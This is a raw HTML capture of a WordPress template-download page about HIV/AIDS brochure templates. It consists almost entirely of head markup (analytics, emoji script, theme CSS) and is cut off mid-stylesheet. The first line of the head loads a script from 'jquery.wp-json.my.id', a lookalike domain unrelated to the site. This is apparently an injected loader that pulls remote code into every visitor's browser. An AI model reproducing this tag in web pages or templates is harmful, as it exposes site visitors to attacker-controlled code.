

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/hiv-aids-brochure-templates/
body_size: 13833
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Hiv Aids Brochure Templates &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: 